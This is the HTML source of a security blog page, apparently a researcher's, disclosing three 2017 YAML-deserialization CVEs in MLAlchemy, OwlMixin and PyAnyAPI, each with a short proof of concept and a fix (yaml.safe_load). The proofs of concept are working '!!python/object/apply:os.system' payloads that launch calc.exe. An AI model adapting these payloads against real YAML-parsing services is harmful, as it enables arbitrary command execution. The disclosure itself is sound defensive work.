



<file: index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Joel</title>
  <meta name="author" content="Joel">

  
  <meta name="description" content="Python Package:　　MLAlchemy Version:　　　　　 Before 0.2.2 Published:　　　　Nov. 7th. 2017 Reported by: 　　　　　 Joel CVE-2017-16615 　　　CVE_details Overview &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://joel-malwarebenchmark.github.io/">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="Joel" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="/javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  <!--Fonts from Google"s Web font directory at http://google.com/webfonts -->
<link href="//fonts.googleapis.com/css?family=PT+Serif:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=PT+Sans:regular,italic,bold,bolditalic" rel="stylesheet" type="text/css">

  

</head>

<body   >
  <header role="banner"><hgroup>
  <h1><a href="/">Joel</a></h1>
  
    <h2>security researcher@MalwareBenchMark</h2>
  
</hgroup>

</header>
  <nav role="navigation"><ul class="subscription" data-subscription="rss">
  <li><a href="/atom.xml" rel="subscribe-rss" title="subscribe via RSS">RSS</a></li>
  
</ul>
  
<form action="https://www.google.com/search" method="get">
  <fieldset role="search">
    <input type="hidden" name="sitesearch" value="joel-malwarebenchmark.github.io">
    <input class="search" type="text" name="q" results="0" placeholder="Search"/>
  </fieldset>
</form>
  
<ul class="main-navigation">
  <li><a href="/">Blog</a></li>
  <li><a href="/blog/archives">Archives</a></li>
</ul>

</nav>
  <div id="main">
    <div id="content">
      <div class="blog-index">
  
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/2017/11/08/cve-2017-16615-critical-restful-web-applications-vulnerability/">CVE-2017-16615: Critical RESTful Web Applications Vulnerability</a></h1>
    
    
      <p class="meta">
        




<time class='entry-date' datetime='2017-11-08T19:53:05+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>8</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>7:53 pm</span></time>
        
      </p>
    
  </header>


  <div class="entry-content"><p><font size="4"><strong>Python Package:</strong>　　<a href="https://pypi.python.org/pypi/mlalchemy/">MLAlchemy</a>  </font></p>

<p><font size="4"> <strong>Version:</strong>　　　　　 Before 0.2.2  </font></p>

<p><font size="4"> <strong>Published:</strong>　　　　Nov. 7th. 2017  </font></p>

<p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>

<p><font size="4"> <strong>CVE-2017-16615</strong> 　　　<a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16615">CVE_details</a> </font></p>

<h2>Overview</h2>

<p><code>MLAlchemy</code> is a Python-based utility library aimed at allowing relatively safe conversion from YAML/JSON to SQLAlchemy read-only queries. One use case here is to allow RESTful web applications (written in Python) to receive YAML- or JSON-based queries for data, e.g. from a front-end JavaScript-based application. By exploiting vulnerability, attackers can execute arbitrary python commands resulting in command execution. Due to a wide range of involved, the vulnerability is extremely dangerous.</p>

<p>An issue was discovered in the <code>MLAlchemy</code> package before <code>0.2.2</code>.Untrusted data passed into the <code>parse_yaml_query()</code> function can execute arbitrary python commands resulting in command execution.</p>

<h2>POC</h2>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>from mlalchemy import parse_yaml_query
</span><span class='line'>parse_yaml_query('!!python/object/apply:os.system ["calc.exe"]')
</span></code></pre></td></tr></table></div></figure>


<h5>Poc Video</h5>

<center><iframe width="560" height="315" src="https://www.youtube.com/embed/AnjFmHI8FzY" frameborder="0" gesture="media" allowfullscreen></iframe></center>


<h2>Remediation</h2>

<p>The updated versions of <code>MLAlchemy (0.2.2)</code> correctly use the <code>yaml.safe_load</code> method which prevents remote code execution.</p>
</div>
  
  


    </article>
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/">CVE-2017-16618: Convert Through OwlMixin</a></h1>
    
    
      <p class="meta">
        




<time class='entry-date' datetime='2017-11-08T19:36:30+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>8</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>7:36 pm</span></time>
        
      </p>
    
  </header>


  <div class="entry-content"><p><font size="4"><strong>Python Package:</strong>　　<a href="https://pypi.python.org/pypi/owlmixin/">OwlMixin</a>  </font></p>

<p><font size="4"> <strong>Version:</strong>　　　　　 Before 2.0.0a12  </font></p>

<p><font size="4"> <strong>Published:</strong>　　　　Nov. 7th. 2017  </font></p>

<p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>

<p><font size="4"> <strong>CVE-2017-16618</strong> 　　　<a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16618">CVE_details</a></font></p>

<h2>Overview</h2>

<p><code>OwlMixin</code> is a Library which converts data class instance and others each other.Recently,an issue was discovered in the <code>owlmixin</code> package before <code>2.0.0a12</code>.Untrusted data passed into the <code>load_yaml()</code> and the <code>load_yamlf()</code> functions can execute arbitrary python commands resulting in command execution.</p>

<h2>POC</h2>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>from owlmixin import util
</span><span class='line'>util.load_yaml('!!python/object/apply:os.system ["calc.exe"]')
</span><span class='line'>util.load_yamlf('joel.yml','utf-8')
</span><span class='line'>#'joel.yml'：!!python/object/apply:os.system ["calc.exe"]
</span></code></pre></td></tr></table></div></figure>


<h5>Poc Video</h5>

<center><iframe width="560" height="315" src="https://www.youtube.com/embed/7K5Cu4U8xjA" frameborder="0" gesture="media" allowfullscreen></iframe></center>


<h2>Remediation</h2>

<p>The updated versions of <code>OwlMixin (2.0.0a12)</code> correctly use the <code>yaml.safe_load</code> method which prevents remote code execution.</p>
</div>
  
  


    </article>
  
  
    <article>
      
  <header>
    
      <h1 class="entry-title"><a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616: YAMLParser in PyAnyAPI</a></h1>
    
    
      <p class="meta">
        




<time class='entry-date' datetime='2017-11-08T17:30:12+08:00'><span class='date'><span class='date-month'>Nov</span> <span class='date-day'>8</span><span class='date-suffix'>th</span>, <span class='date-year'>2017</span></span> <span class='time'>5:30 pm</span></time>
        
      </p>
    
  </header>


  <div class="entry-content"><p><font size="4"><strong>Python Package:</strong>　　<a href="https://pypi.python.org/pypi/pyanyapi/">PyAnyAPI</a>  </font></p>

<p><font size="4"> <strong>Version:</strong>　　　　　 Before 0.6.1  </font></p>

<p><font size="4"> <strong>Published:</strong>　　　　Nov. 7th. 2017  </font></p>

<p><font size="4"> <strong>Reported by:</strong> 　　　　　 Joel  </font></p>

<p><font size="4"> <strong>CVE-2017-16616</strong> 　　　<a href="http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-16616">CVE_details</a></font></p>

<h2>Overview</h2>

<p><code>PyAnyAPI</code> is a Library for for convenient interface creation over various types of data in a declarative way. An issue was discovered in the <code>pyanapi</code> package before <code>0.6.1</code>.Untrusted data passed into the <code>yaml.load()</code> function can execute arbitrary python commands resulting in command execution.</p>

<h2>POC</h2>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>from pyanyapi import YAMLParser
</span><span class='line'>YAMLParser({'test': 'container &gt; test'}).parse('!!python/object/apply:os.system ["calc.exe"]').test
</span><span class='line'>YAMLParser({'test': 'container &gt; test'}).parse('!!python/object/new:subprocess.check_output [["calc.exe"]]').test</span></code></pre></td></tr></table></div></figure>


<h5>Poc Video</h5>

<center><iframe width="560" height="315" src="https://www.youtube.com/embed/D15TTC7AWG4" frameborder="0" gesture="media" allowfullscreen></iframe></center>


<h2>Remediation</h2>

<p>The updated versions of <code>PyAnyAPI (0.6.1)</code> correctly use the <code>yaml.safe_load</code> method which prevents remote code execution.</p>
</div>
  
  


    </article>
  
  <div class="pagination">
    
    <a href="/blog/archives">Blog Archives</a>
    
  </div>
</div>
<aside class="sidebar">
  
    <section>
  <h1>Recent Posts</h1>
  <ul id="recent_posts">
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16615-critical-restful-web-applications-vulnerability/">CVE-2017-16615: Critical RESTful Web Applications Vulnerability</a>
      </li>
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16618-convert-through-owlmixin/">CVE-2017-16618: Convert Through OwlMixin</a>
      </li>
    
      <li class="post">
        <a href="/blog/2017/11/08/cve-2017-16616-yamlparser-in-pyanyapi/">CVE-2017-16616: YAMLParser in PyAnyAPI</a>
      </li>
    
  </ul>
</section>





  
</aside>

    </div>
  </div>
  <footer role="contentinfo"><p>
  Copyright &copy; 2017 - Joel -
  <span class="credit">Powered by <a href="http://octopress.org">Octopress</a></span>
</p>

</footer>
  







  <script type="text/javascript">
    (function(){
      var twitterWidgets = document.createElement('script');
      twitterWidgets.type = 'text/javascript';
      twitterWidgets.async = true;
      twitterWidgets.src = '//platform.twitter.com/widgets.js';
      document.getElementsByTagName('head')[0].appendChild(twitterWidgets);
    })();
  </script>





</body>
</html>
</file>

<file: blog/archives/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
